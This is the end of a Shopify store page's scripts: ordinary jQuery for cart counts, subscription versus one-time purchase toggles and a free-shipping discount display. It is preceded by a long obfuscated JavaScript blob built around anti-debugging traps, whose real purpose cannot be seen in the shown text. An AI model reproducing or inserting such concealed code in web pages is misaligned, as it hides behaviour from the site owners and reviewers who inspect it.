_0xa4ef8f===_0x37b775;},'YgZXq':_0x1a0683(-0x10,0x7e,-0x54,0xc,0x2e),'dgSNX':_0x2c6411(0x5b3,0x5e7,0x63c,0x637,0x587)+'g','cEbZm':_0x1a0683(-0xe,-0x2b,0x64,0xa,0x6e),'aSavn':_0x2c6411(0x5d0,0x5fa,0x622,0x676,0x66e)+_0x2c6411(0x570,0x596,0x5c6,0x4fb,0x532)+_0x2c6411(0x66e,0x609,0x614,0x662,0x5ee),'TlbzY':_0x1a0683(0xee,0xf7,0x11b,0x16e,0xe1)+'er','pQakK':_0x1a0683(0x59,-0x2,0x40,-0x4,0x8d),'JCAhC':_0x12bacf(0x3b5,0x380,0x383,0x3db,0x367),'HqXoV':function(_0x2c8167,_0x3c95be){return _0x2c8167!==_0x3c95be;},'TAdKj':function(_0x49efae,_0x4b4f2d){return _0x49efae+_0x4b4f2d;},'igbfh':function(_0x581cae,_0x142c2d){return _0x581cae/_0x142c2d;},'ApuUD':_0x1a0683(0x69,0xc0,0x5,-0x20,0x6e)+'h','Fwyzl':function(_0x4547c7,_0x5b9dfc){return _0x4547c7===_0x5b9dfc;},'figjd':function(_0x11bd32,_0x37c7c8){return _0x11bd32%_0x37c7c8;},'TQQpe':function(_0x10faa9,_0x360053){return _0x10faa9!==_0x360053;},'NINrR':_0x59df23(0x540,0x532,0x528,0x52b,0x4a3),'wHSGS':function(_0xe2a21b,_0x26e039){return _0xe2a21b+_0x26e039;},'FKfzA':_0x59df23(0x4d0,0x51e,0x51e,0x4c9,0x47b),'IjSWL':_0x2c6411(0x60b,0x5a3,0x52d,0x587,0x5e8),'osGnq':_0x12bacf(0x44c,0x484,0x409,0x3e7,0x390)+'n','JBIoE':function(_0xf44e6e,_0xa14bdf){return _0xf44e6e!==_0xa14bdf;},'GCpoY':_0x1a0683(0x5,-0x2d,-0x37,0x68,-0x34),'XRgYb':_0x2c6411(0x514,0x4dc,0x55f,0x54c,0x554)+_0x1a0683(0xfa,0xbf,0x8c,0x147,0x99)+'t','MvPEo':function(_0x5665b3,_0x47dc4e){return _0x5665b3(_0x47dc4e);},'EopNg':function(_0x27a5a1,_0x5a72be){return _0x27a5a1!==_0x5a72be;},'uSWJo':_0x1a0683(0x9c,0x8d,0x98,0x136,0x49),'IBVPJ':function(_0x379fbe,_0x16f229){return _0x379fbe===_0x16f229;},'orqkv':_0x59df23(0x4ef,0x4cf,0x54e,0x4a5,0x4ea),'ScdfX':function(_0x1ddc55,_0x16624f){return _0x1ddc55!==_0x16624f;},'FxunV':_0x1a0683(-0x7,-0x7c,0xd,0x78,-0x64),'XhItr':_0x59df23(0x559,0x5b3,0x59d,0x54c,0x530),'SzeLJ':function(_0xc3a2c3,_0x993edd){return _0xc3a2c3(_0x993edd);}};function _0x59df23(_0x315878,_0x3d3070,_0x47bbfc,_0xfddd67,_0x1b64ab){return _0x32f13f(_0x315878-0x197,_0x3d3070-0xd2,_0x1b64ab,_0xfddd67-0x7f,_0x315878-0x2f4);}function _0x2c6411(_0x5a7beb,_0x2ee971,_0x5b7ae5,_0x308a67,_0x5d1033){return _0x32f13f(_0x5a7beb-0x194,_0x2ee971-0x12e,_0x308a67,_0x308a67-0xaf,_0x2ee971-0x34e);}function _0x31a665(_0xb93dcb){function _0x1d34a5(_0xe79f14,_0x3f296c,_0x15dca8,_0x4863fb,_0x292d6a){return _0x59df23(_0x3f296c- -0x9f,_0x3f296c-0x7,_0x15dca8-0x1e2,_0x4863fb-0x186,_0x4863fb);}function _0x424a40(_0x4cea45,_0x2ed738,_0x4c5fb4,_0x5957ae,_0x197632){return _0x2c6411(_0x4cea45-0x14a,_0x4cea45- -0x28d,_0x4c5fb4-0x11d,_0x5957ae,_0x197632-0x17d);}function _0x5dc913(_0x46128c,_0x172a1f,_0x2f55d8,_0x44fa68,_0x2f2475){return _0x12bacf(_0x46128c-0x14c,_0x172a1f-0x1af,_0x46128c-0x98,_0x44fa68-0xae,_0x44fa68);}function _0x4d96a7(_0x18647d,_0x5e6e53,_0x76b774,_0x46eb82,_0x24ab35){return _0x1a0683(_0x5e6e53-0x491,_0x76b774,_0x76b774-0x104,_0x46eb82-0x13c,_0x24ab35-0x158);}function _0x4bd572(_0x28fec0,_0x3ad1e0,_0x5a1b5c,_0x39e0ad,_0x11296b){return _0x12bacf(_0x28fec0-0x181,_0x3ad1e0-0x11c,_0x39e0ad- -0x3f1,_0x39e0ad-0x26,_0x5a1b5c);}var _0x4e960b={'hDebv':_0x44f089[_0x424a40(0x36e,0x331,0x3e1,0x3d6,0x341)],'HJVbP':function(_0x1d6b24,_0x7c79e){function _0x4eda28(_0x44a8f1,_0x37bbac,_0x55788f,_0x31e980,_0x418faa){return _0x424a40(_0x37bbac- -0x108,_0x37bbac-0x14d,_0x55788f-0x1c1,_0x44a8f1,_0x418faa-0xae);}return _0x44f089[_0x4eda28(0x1b8,0x190,0x1b9,0x15f,0x186)](_0x1d6b24,_0x7c79e);},'QDejW':function(_0x3fc98e,_0x17572e){function _0x6d3740(_0x41c94e,_0x14cf60,_0x12255a,_0x5c06c6,_0x1bcd4d){return _0x424a40(_0x41c94e- -0x115,_0x14cf60-0x141,_0x12255a-0xb2,_0x5c06c6,_0x1bcd4d-0x130);}return _0x44f089[_0x6d3740(0x155,0x1c1,0xc0,0x1d9,0x184)](_0x3fc98e,_0x17572e);},'xayHX':_0x44f089[_0x424a40(0x24e,0x251,0x2c6,0x2c0,0x25c)],'SosVa':function(_0x4e9995,_0x56c308){function _0x522e82(_0x5558d7,_0x153c79,_0x1a8a6f,_0x37d401,_0xa24635){return _0x1d34a5(_0x5558d7-0x1ec,_0xa24635-0xd1,_0x1a8a6f-0x1e0,_0x153c79,_0xa24635-0x171);}return _0x44f089[_0x522e82(0x523,0x557,0x55c,0x584,0x568)](_0x4e9995,_0x56c308);},'VGBuT':_0x44f089[_0x1d34a5(0x46b,0x4ac,0x4a2,0x48c,0x544)],'fHOSZ':_0x44f089[_0x424a40(0x2b5,0x33c,0x233,0x27c,0x22f)],'WWecZ':function(_0xd0edc4,_0x514e77){function _0x7ebef8(_0xad986f,_0x7320c,_0x43c80,_0xc14e8c,_0x42c792){return _0x1d34a5(_0xad986f-0x55,_0x42c792- -0x41e,_0x43c80-0x1e3,_0xc14e8c,_0x42c792-0x11c);}return _0x44f089[_0x7ebef8(0x159,0x6c,0x124,0xf5,0xcf)](_0xd0edc4,_0x514e77);},'qKvzB':_0x44f089[_0x5dc913(0x473,0x490,0x450,0x3fe,0x507)],'OHbrO':_0x44f089[_0x4d96a7(0x586,0x547,0x5c8,0x55a,0x57b)],'HEYZw':_0x44f089[_0x1d34a5(0x4f4,0x512,0x4e6,0x566,0x4a9)],'RZwJU':_0x44f089[_0x424a40(0x25d,0x25e,0x1c7,0x21c,0x217)],'hgiwK':function(_0x141eb9,_0x2447ab){function _0x5746a8(_0x247b79,_0x169973,_0x2a453d,_0x37f01e,_0x19f652){return _0x4bd572(_0x247b79-0x167,_0x169973-0x100,_0x247b79,_0x169973-0x259,_0x19f652-0x19e);}return _0x44f089[_0x5746a8(0x2b3,0x2cd,0x342,0x31a,0x314)](_0x141eb9,_0x2447ab);},'ZphBo':_0x44f089[_0x424a40(0x2c4,0x2c4,0x2df,0x334,0x31e)],'klayr':function(_0x593d7f,_0x2807b6){function _0x54ff2e(_0x4c16d3,_0x1b008a,_0x1f22b4,_0x368f3f,_0x49c9f9){return _0x1d34a5(_0x4c16d3-0x5b,_0x49c9f9- -0x341,_0x1f22b4-0x12e,_0x368f3f,_0x49c9f9-0xc);}return _0x44f089[_0x54ff2e(0x195,0x179,0xd2,0x192,0x119)](_0x593d7f,_0x2807b6);},'HpZUb':_0x44f089[_0x1d34a5(0x491,0x416,0x408,0x49f,0x42a)],'cWSBv':_0x44f089[_0x1d34a5(0x4dd,0x4e5,0x549,0x4a8,0x4dc)],'MqwtF':function(_0x193839){function _0x35cde6(_0x17cefb,_0x2688a7,_0x48ee9d,_0x152b1d,_0x2d0e46){return _0x4bd572(_0x17cefb-0x3e,_0x2688a7-0x46,_0x2d0e46,_0x152b1d-0x10d,_0x2d0e46-0x15);}return _0x44f089[_0x35cde6(0x161,0x179,0x1a6,0x16f,0x15b)](_0x193839);},'CBooF':function(_0x570c5c,_0x589890,_0x146962){function _0xd0251a(_0x2410f2,_0x4965a7,_0x1a07ea,_0x5541d4,_0xc00df4){return _0x1d34a5(_0x2410f2-0x37,_0x5541d4- -0x61a,_0x1a07ea-0x1e1,_0x2410f2,_0xc00df4-0x1ec);}return _0x44f089[_0xd0251a(-0x17c,-0x1c5,-0x13d,-0x153,-0x11f)](_0x570c5c,_0x589890,_0x146962);}};if(_0x44f089[_0x5dc913(0x4b6,0x439,0x440,0x46e,0x529)](_0x44f089[_0x4d96a7(0x40c,0x475,0x422,0x4f4,0x470)],_0x44f089[_0x5dc913(0x416,0x3b8,0x386,0x3fb,0x3c2)])){if(_0x44f089[_0x1d34a5(0x444,0x48d,0x47b,0x4e5,0x482)](typeof _0xb93dcb,_0x44f089[_0x5dc913(0x43b,0x3ee,0x4ac,0x4b4,0x4b1)])){if(_0x44f089[_0x4d96a7(0x4fa,0x515,0x4a7,0x491,0x542)](_0x44f089[_0x5dc913(0x46a,0x4cf,0x466,0x3e6,0x4d4)],_0x44f089[_0x4bd572(-0x7d,-0x95,-0x24,-0x1f,-0x16)]))return function(_0x4dac5a){}[_0x4d96a7(0x4a4,0x4bc,0x48c,0x4a6,0x4cb)+_0x424a40(0x327,0x2d9,0x379,0x38a,0x3c3)+'r'](_0x44f089[_0x424a40(0x293,0x2e4,0x2fd,0x220,0x22a)])[_0x4bd572(0x5d,-0x73,-0x80,0x14,-0x21)](_0x44f089[_0x424a40(0x262,0x1ff,0x2a2,0x23b,0x1fe)]);else{var _0x486a47=_0x4e960b[_0x1d34a5(0x3a5,0x40b,0x4a4,0x429,0x3bc)][_0x424a40(0x308,0x38e,0x2fe,0x31f,0x2ea)]('|'),_0x4b04b9=-0x25*-0x3b+-0x7*0x35a+0xeef;while(!![]){switch(_0x486a47[_0x4b04b9++]){case'0':_0x2d57b8[_0x5062c6]=_0xac8e46;continue;case'1':var _0x5062c6=_0x2c5f4f[_0x56d2b6];continue;case'2':var _0xac8e46=_0x3ce05c[_0x424a40(0x2a0,0x26e,0x28d,0x2a8,0x26b)+_0x4bd572(0x5d,-0x6,-0x16,0x5b,0x23)+'r'][_0x4bd572(0xb5,0x6c,0xfd,0x88,0x42)+_0x4d96a7(0x5a6,0x558,0x569,0x4ec,0x4c1)][_0x424a40(0x255,0x1dc,0x1e5,0x2a5,0x272)](_0x474481);continue;case'3':var _0x55ef0a=_0x1526bf[_0x5062c6]||_0xac8e46;continue;case'4':_0xac8e46[_0x4d96a7(0x514,0x47f,0x487,0x488,0x400)+_0x1d34a5(0x466,0x4a3,0x498,0x4a5,0x492)]=_0x55ef0a[_0x5dc913(0x420,0x397,0x3fd,0x413,0x3d7)+_0x4d96a7(0x582,0x52b,0x5a1,0x501,0x4c0)][_0x1d34a5(0x47b,0x3e9,0x3b5,0x414,0x436)](_0x55ef0a);continue;case'5':_0xac8e46[_0x4bd572(0x38,0x54,0x3b,0xa0,0x87)+_0x1d34a5(0x4c4,0x445,0x3cb,0x4cf,0x3cd)]=_0x40947f[_0x1d34a5(0x357,0x3e9,0x3a5,0x41f,0x353)](_0x6a290e);continue;}break;}}}else{if(_0x44f089[_0x4bd572(-0xe,0x76,0x34,0x2d,-0x19)](_0x44f089[_0x1d34a5(0x568,0x4d8,0x46f,0x4b4,0x4b2)],_0x44f089[_0x5dc913(0x51f,0x588,0x5b9,0x569,0x5ac)])){if(_0x4a9ff7){var _0x475298=_0x2aae9b[_0x5dc913(0x49d,0x43d,0x504,0x51f,0x4e9)](_0x27d802,arguments);return _0x501c9a=null,_0x475298;}}else{if(_0x44f089[_0x4d96a7(0x552,0x4c4,0x472,0x486,0x4a5)](_0x44f089[_0x4bd572(-0x34,-0xd4,-0x99,-0x5d,0x29)]('',_0x44f089[_0x4d96a7(0x4a7,0x4bb,0x538,0x42f,0x42f)](_0xb93dcb,_0xb93dcb))[_0x44f089[_0x4d96a7(0x570,0x578,0x585,0x567,0x52e)]],0x2*0x75b+-0x1de1+0xf2c)||_0x44f089[_0x1d34a5(0x44a,0x3ef,0x438,0x3d9,0x467)](_0x44f089[_0x4bd572(0xed,-0x4,0x51,0x55,-0x11)](_0xb93dcb,0x2402+0x1e4f+-0x423d),0xfab+-0xfd2+0x27)){if(_0x44f089[_0x5dc913(0x47a,0x4b4,0x4e2,0x44e,0x4ea)](_0x44f089[_0x5dc913(0x4fb,0x4f8,0x535,0x463,0x57c)],_0x44f089[_0x4bd572(0x82,0x12,0xba,0x72,0x6f)])){var _0x12f3d1=_0x47882b[_0x424a40(0x2e0,0x36b,0x32f,0x37b,0x31b)](_0x55d044,arguments);return _0x22324a=null,_0x12f3d1;}else(function(){var _0x4d2970={'xLlOf':function(_0x222cf5,_0x436d4d){function _0x5a72ee(_0x574b10,_0x279fb9,_0x137182,_0x506d8e,_0x3a93e6){return _0x17d0(_0x137182-0x17b,_0x3a93e6);}return _0x4e960b[_0x5a72ee(0x340,0x3e3,0x36d,0x317,0x339)](_0x222cf5,_0x436d4d);}};function _0x30ba26(_0x927246,_0x570532,_0x585107,_0x4fa847,_0x298faf){return _0x424a40(_0x570532- -0x149,_0x570532-0xf6,_0x585107-0x13c,_0x298faf,_0x298faf-0x40);}function _0x37dd04(_0x22f2b1,_0x4bd41f,_0x537bc6,_0x36192d,_0x7cc58a){return _0x5dc913(_0x22f2b1- -0x4f1,_0x4bd41f-0xde,_0x537bc6-0x4e,_0x537bc6,_0x7cc58a-0x1be);}function _0x34ed50(_0x315606,_0x1b348c,_0x2a6248,_0xf951bb,_0x45fb18){return _0x1d34a5(_0x315606-0x5f,_0xf951bb- -0x14b,_0x2a6248-0x32,_0x45fb18,_0x45fb18-0x176);}function _0x2292b4(_0x18b95b,_0x46c78c,_0x58b48a,_0x333cbf,_0x204862){return _0x424a40(_0x58b48a- -0x341,_0x46c78c-0x9f,_0x58b48a-0x5c,_0x333cbf,_0x204862-0xb0);}if(_0x4e960b[_0x30ba26(0x19d,0x16f,0x1ee,0x139,0x201)](_0x4e960b[_0x30ba26(0x1a8,0x1b1,0x1d6,0x1ea,0x122)],_0x4e960b[_0x34ed50(0x3c5,0x307,0x2b5,0x343,0x395)]))return!![];else _0x4d2970[_0x2292b4(-0xdb,-0xc4,-0x41,-0x5b,0x52)](_0x18c796,'0');}[_0x4bd572(0x5a,-0x96,-0x4d,-0x2c,-0x4d)+_0x4d96a7(0x530,0x543,0x4ee,0x4e7,0x4d7)+'r'](_0x44f089[_0x4d96a7(0x55d,0x52a,0x500,0x499,0x4d2)](_0x44f089[_0x1d34a5(0x48e,0x45d,0x493,0x4c7,0x489)],_0x44f089[_0x424a40(0x317,0x365,0x391,0x30c,0x2f0)]))[_0x4bd572(0x106,0xe8,0x56,0x80,-0x11)](_0x44f089[_0x5dc913(0x4a7,0x443,0x51a,0x46d,0x429)]));}else{if(_0x44f089[_0x4d96a7(0x563,0x56f,0x5e2,0x5aa,0x503)](_0x44f089[_0x424a40(0x319,0x35b,0x29f,0x2c7,0x2d8)],_0x44f089[_0x1d34a5(0x537,0x4ad,0x4c1,0x54a,0x4bc)])){if(_0x244be5){var _0x574c8d=_0x2eb46e[_0x4bd572(-0x2b,0x20,0x9d,0x14,-0x1d)](_0x524600,arguments);return _0x351517=null,_0x574c8d;}}else(function(){function _0x2919f2(_0x14ee30,_0xb99f26,_0x131906,_0x2bf866,_0x41783b){return _0x5dc913(_0x14ee30- -0x214,_0xb99f26-0x1aa,_0x131906-0xcd,_0x41783b,_0x41783b-0x1d1);}var _0x10d6b4={'DZqno':function(_0x5f5112,_0x438eca){function _0x1c88e2(_0x5d3567,_0x5ebcf9,_0xab5ca1,_0x3d2dbc,_0x1e9469){return _0x17d0(_0x1e9469- -0x1bf,_0x3d2dbc);}return _0x4e960b[_0x1c88e2(0xc0,0x99,0xc4,-0x54,0x33)](_0x5f5112,_0x438eca);},'NtKPe':function(_0xf660c9,_0x366eb9){function _0xbb547d(_0x1f6d34,_0x4d0e62,_0x19da00,_0x2604fc,_0x784f14){return _0x17d0(_0x4d0e62-0x39b,_0x1f6d34);}return _0x4e960b[_0xbb547d(0x593,0x534,0x580,0x592,0x5af)](_0xf660c9,_0x366eb9);},'JRMDl':function(_0x53bbe7,_0x339a57){function _0x438f2a(_0x45bef7,_0x51afbb,_0x311de8,_0x295ac8,_0x42827d){return _0x17d0(_0x51afbb- -0x14c,_0x45bef7);}return _0x4e960b[_0x438f2a(-0x38,0x4d,0xac,-0x3a,0x61)](_0x53bbe7,_0x339a57);},'aJiox':_0x4e960b[_0x2919f2(0x236,0x24c,0x293,0x1ad,0x2c0)],'DReYS':_0x4e960b[_0x130cb0(0x410,0x42d,0x453,0x3e1,0x4b7)]};function _0x14ed96(_0xc4edd,_0x28ead1,_0x40e736,_0x27c0bc,_0x3dfff6){return _0x4bd572(_0xc4edd-0x2f,_0x28ead1-0xb5,_0x28ead1,_0x3dfff6-0x50f,_0x3dfff6-0x1db);}function _0x130cb0(_0x8914f8,_0x950f5c,_0x55190f,_0x34d40f,_0x3eec54){return _0x424a40(_0x55190f-0x190,_0x950f5c-0x16f,_0x55190f-0xbf,_0x950f5c,_0x3eec54-0x1ec);}function _0x1f46e2(_0x916797,_0x4c47f2,_0x25d4d9,_0x5eb536,_0x2fc6be){return _0x424a40(_0x25d4d9- -0x171,_0x4c47f2-0x14c,_0x25d4d9-0x73,_0x4c47f2,_0x2fc6be-0xda);}function _0x1c28da(_0x37d224,_0x2d53ed,_0x3f4e8f,_0x41dc12,_0x29695f){return _0x424a40(_0x2d53ed- -0x20b,_0x2d53ed-0x79,_0x3f4e8f-0xca,_0x3f4e8f,_0x29695f-0xed);}if(_0x4e960b[_0x130cb0(0x48c,0x4c5,0x43c,0x3ca,0x3f4)](_0x4e960b[_0x14ed96(0x56c,0x4f2,0x5f6,0x5f7,0x58e)],_0x4e960b[_0x14ed96(0x50c,0x4ef,0x4ed,0x50a,0x496)]))return![];else _0xfa9267=_0x10d6b4[_0x2919f2(0x275,0x2b3,0x26e,0x26a,0x268)](_0x54af79,_0x10d6b4[_0x130cb0(0x438,0x486,0x4c6,0x540,0x4e9)](_0x10d6b4[_0x130cb0(0x3f1,0x3d8,0x3e4,0x3bd,0x431)](_0x10d6b4[_0x130cb0(0x3f7,0x421,0x3f6,0x3c1,0x426)],_0x10d6b4[_0x2919f2(0x23b,0x235,0x22d,0x1a4,0x2cf)]),');'))();}[_0x424a40(0x2a0,0x21c,0x336,0x230,0x2bd)+_0x4d96a7(0x5cf,0x543,0x4f4,0x5ba,0x53e)+'r'](_0x44f089[_0x424a40(0x30e,0x2d4,0x382,0x395,0x274)](_0x44f089[_0x4bd572(0x5a,0x5a,-0x11,-0x3,-0x49)],_0x44f089[_0x4bd572(-0x6,0x4,0x67,0x4b,-0x48)]))[_0x4d96a7(0x461,0x4fc,0x49a,0x568,0x510)](_0x44f089[_0x4bd572(0x3,-0x43,-0x70,-0x57,0x3d)]));}}}_0x44f089[_0x4d96a7(0x591,0x599,0x525,0x51b,0x608)](_0x31a665,++_0xb93dcb);}else{var _0x292469={'TqVki':_0x4e960b[_0x4d96a7(0x582,0x57a,0x615,0x518,0x53e)],'WYqqn':_0x4e960b[_0x1d34a5(0x4b3,0x4dc,0x47b,0x47e,0x50c)],'HTThJ':function(_0x15e84a,_0x35f6b4){function _0x1ebea5(_0x5f2a43,_0x54ca75,_0x5892d8,_0x31f853,_0x1fe0f4){return _0x1d34a5(_0x5f2a43-0x1cb,_0x5f2a43- -0x5ad,_0x5892d8-0x1d2,_0x5892d8,_0x1fe0f4-0x92);}return _0x4e960b[_0x1ebea5(-0x144,-0x106,-0x18d,-0x13c,-0x1a9)](_0x15e84a,_0x35f6b4);},'DLAft':_0x4e960b[_0x4d96a7(0x5b1,0x59e,0x5bb,0x5e1,0x594)],'ZHxYd':function(_0x3f96ba,_0x4f88de){function _0x482774(_0x2e690b,_0x6d168f,_0x1dcc77,_0x4cac6b,_0x2b8406){return _0x4d96a7(_0x2e690b-0x16d,_0x6d168f- -0x3de,_0x1dcc77,_0x4cac6b-0x12d,_0x2b8406-0x144);}return _0x4e960b[_0x482774(0x123,0xbb,0x134,0x151,0xe2)](_0x3f96ba,_0x4f88de);},'QurVt':_0x4e960b[_0x4bd572(0x89,0xa3,0xc7,0x75,0x2b)],'WqoIO':_0x4e960b[_0x4d96a7(0x519,0x48d,0x410,0x43d,0x503)],'HRcjz':function(_0x42fbb0){function _0x4339be(_0x46503c,_0x2a1d46,_0x57e007,_0x39b085,_0x587adf){return _0x1d34a5(_0x46503c-0x172,_0x587adf- -0x1eb,_0x57e007-0x1b9,_0x57e007,_0x587adf-0x14c);}return _0x4e960b[_0x4339be(0x244,0x2b0,0x2d6,0x2ed,0x28f)](_0x42fbb0);}};_0x4e960b[_0x424a40(0x335,0x3c2,0x3aa,0x2f3,0x2c3)](_0xc455e0,this,function(){var _0x4d1629=new _0x55a619(_0x292469[_0x175d4b(0x28c,0x2e0,0x31d,0x2c3,0x258)]);function _0x15439a(_0x5c10fe,_0xeffca7,_0x155055,_0xad102e,_0x5eb0a7){return _0x4d96a7(_0x5c10fe-0x147,_0x5c10fe- -0x254,_0xad102e,_0xad102e-0x27,_0x5eb0a7-0x13d);}function _0x175d4b(_0x347781,_0x4ba1b9,_0x44b692,_0x2d5cde,_0x19ca75){return _0x4bd572(_0x347781-0x106,_0x4ba1b9-0xb5,_0x347781,_0x4ba1b9-0x275,_0x19ca75-0x159);}function _0x9940ae(_0x443859,_0x316d95,_0x670fed,_0x441f21,_0x2d7d64){return _0x4bd572(_0x443859-0xf1,_0x316d95-0x15b,_0x316d95,_0x441f21- -0x22a,_0x2d7d64-0x61);}function _0x24323e(_0x5811ca,_0x216f27,_0x34ad82,_0x1856a6,_0x1ea2c8){return _0x5dc913(_0x1856a6- -0x184,_0x216f27-0x112,_0x34ad82-0x1d0,_0x5811ca,_0x1ea2c8-0x1af);}var _0x535236=new _0x356a38(_0x292469[_0x24323e(0x242,0x305,0x2f6,0x2dc,0x27e)],'i'),_0x429d6b=_0x292469[_0x24323e(0x42d,0x3b5,0x355,0x3ae,0x43b)](_0x23d4cb,_0x292469[_0x2a4939(-0x1d2,-0x2a4,-0x277,-0x265,-0x271)]);function _0x2a4939(_0x421f91,_0xd27834,_0x1b3f84,_0x55ec81,_0x411b83){return _0x5dc913(_0x55ec81- -0x6a1,_0xd27834-0x11d,_0x1b3f84-0x14b,_0xd27834,_0x411b83-0x1ea);}!_0x4d1629[_0x2a4939(-0x254,-0x238,-0x246,-0x205,-0x24d)](_0x292469[_0x175d4b(0x217,0x212,0x177,0x254,0x231)](_0x429d6b,_0x292469[_0x15439a(0x228,0x1ec,0x2c3,0x2ac,0x206)]))||!_0x535236[_0x15439a(0x2a7,0x280,0x2db,0x2b4,0x216)](_0x292469[_0x24323e(0x296,0x2df,0x2f8,0x2a2,0x32b)](_0x429d6b,_0x292469[_0x24323e(0x35e,0x28d,0x382,0x30a,0x2a5)]))?_0x292469[_0x24323e(0x3ae,0x367,0x364,0x3ae,0x3e3)](_0x429d6b,'0'):_0x292469[_0x175d4b(0x2bb,0x30d,0x2a7,0x28d,0x396)](_0x5135a7);})();}}function _0x12bacf(_0x205f4e,_0x2ee6be,_0xc3d30c,_0x3fc0f1,_0x30120b){return _0x4164dc(_0x205f4e-0x164,_0x2ee6be-0xa7,_0xc3d30c-0x167,_0x30120b,_0xc3d30c- -0x19e);}function _0x1cc169(_0x1f2758,_0x5bf878,_0x133e4b,_0x58a7ec,_0x376717){return _0x4be99e(_0x1f2758-0x110,_0x5bf878-0x12d,_0x133e4b-0x54a,_0x58a7ec-0x45,_0x376717);}function _0x1a0683(_0x5d7da3,_0x3b7c9a,_0x2a14aa,_0x279a1a,_0x407fd1){return _0x22e7db(_0x5d7da3- -0x1db,_0x3b7c9a-0xa2,_0x2a14aa-0x8b,_0x3b7c9a,_0x407fd1-0xe6);}try{if(_0x44f089[_0x1cc169(0x2f6,0x3ae,0x333,0x342,0x3c0)](_0x44f089[_0x1cc169(0x362,0x41b,0x3d3,0x3ee,0x39a)],_0x44f089[_0x1cc169(0x3f7,0x46a,0x3d3,0x40c,0x344)]))return function(_0x4169ca){}[_0x1a0683(0x2b,-0x3d,0xd,-0x68,0x1b)+_0x59df23(0x55a,0x5a3,0x5d2,0x504,0x59b)+'r'](_0x44f089[_0x2c6411(0x591,0x520,0x498,0x515,0x594)])[_0x1cc169(0x382,0x3ef,0x3a8,0x346,0x35e)](_0x44f089[_0x1cc169(0x36c,0x3a3,0x32a,0x345,0x353)]);else{if(_0x4fff19){if(_0x44f089[_0x1a0683(0x79,0xee,0xf2,-0x23,0xe9)](_0x44f089[_0x59df23(0x4c9,0x51c,0x51d,0x498,0x51d)],_0x44f089[_0x1a0683(0x21,0x4c,-0x19,0x2d,-0x18)]))return _0x31a665;else{var _0x2ddad9=_0x3dba93[_0x1a0683(0x6b,0xff,0x57,0x62,0xc2)](_0x462cb9,arguments);return _0x1370f0=null,_0x2ddad9;}}else{if(_0x44f089[_0x1cc169(0x383,0x31f,0x39a,0x3f3,0x412)](_0x44f089[_0x2c6411(0x602,0x5e2,0x5f1,0x5ae,0x5f4)],_0x44f089[_0x59df23(0x526,0x567,0x4d6,0x4b7,0x493)]))_0x44f089[_0x2c6411(0x58f,0x5ac,0x63e,0x5fd,0x5e8)](_0x31a665,-0x14*0x155+0x428+0x167c);else return!![];}}}catch(_0x3c24b8){}}
        jQuery.getJSON('/cart.js', function(item) {
          //console.log("c---", item.item_count);
          $('.inner-count').html(item.item_count);
          $(".current-cart-opa").css("opacity", "1");
          $("body").addClass("show-cart-summary");
          document.querySelector('.nudge-offer').remove();
          ajaxCart.load();
        });
      }).fail(function() {
        console.log("Some error");
      }).always(function (jqXHR) {
        if(jqXHR.status == 422){
          alert("Quantity Not Available!");
        }
      });

    }
</script>

<script>
  $(document).ready(function(){
    $(".c_p_sub-a input").change(function(){
      var val = $(this).val();
      //       $(".custom-swatches-qty").val("0");
      //        let change_pirce = parseInt($(".c_p-max").attr("data-max"));
      //       $(".c_p-max").html(Shopify.formatMoney(change_pirce));
      //       $(".custom-price").empty();
      //       $(".c_p-save").empty();
      console.log("change");
      if (val == 'single-purchase') {
        $(".c_p-sin-btn").css("display", "block");
        //         $(".c_p_sub-inner-a input").toggleClass("c_p-input-custom");
      }
      else{
        $(".c_p-sin-btn").css("display", "none");
      }

      if (val == 'monthly-purchase') {
        $(".c_p-sub-btn").css("display", "block");
        $(".c_p-exx").css("display", "none");
        $(".c_p-sub-drpdwn-main").css("display", "block");
        $(".c_swatches-subscription").css("display", "block");
        $(".c_swatches-one-time").css("display", "none");
      }
      else{
        $(".c_p-sub-btn").css("display", "none");
        $(".c_p-exx").css("display", "block");
        $(".c_p-sub-drpdwn-main").css("display", "none");
        $(".c_swatches-subscription").css("display", "none");
        $(".c_swatches-one-time").css("display", "block");
      }
    });

    var height_equal = $(".c_p-price").outerHeight();
    $('.c_p-price').css("min-height", +height_equal+"px");

    $(".c_p-sub-drpdwnn select").change(function(){
      var c_sel = $(this).find("option:selected").val();
      $('.c_p-sub-drpdwn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwn select').val($(this).val()).trigger('change');
        }
      });
      $('.c_p-sub-drpdwnn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwnn select').val($(this).val()).trigger('change');
        }
      });
    });


    function discount(){
      let c_cart_price = parseInt($(".c_p-max").attr("data-cart"));
      let c_static_price = parseInt($(".c_p-max").attr("data-max-1"));
      let c_cart_minus = c_static_price - c_cart_price;
      $(".c_p-max").attr("data-max" , c_cart_minus);
      $(".c_p-max").html(Shopify.formatMoney(c_cart_minus));
      if(c_cart_minus <= 0){
        $(".c_p-amaz").show();
        $(".c_p-fridy").hide();
        $(".c_p-dis").hide();
        $(".c_p-max").html(Shopify.formatMoney(0));
      }
      else{
        $(".c_p-amaz").hide();
        $(".c_p-dis").show();
      }
    }

    discount();

     $('body').on('click','.qty-adjuster__inner button', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          //console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });

    $('body').on('click','.qty-adjuster__remove', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });


  });
</script>

    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Footer_Script -->

    <!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

    


    
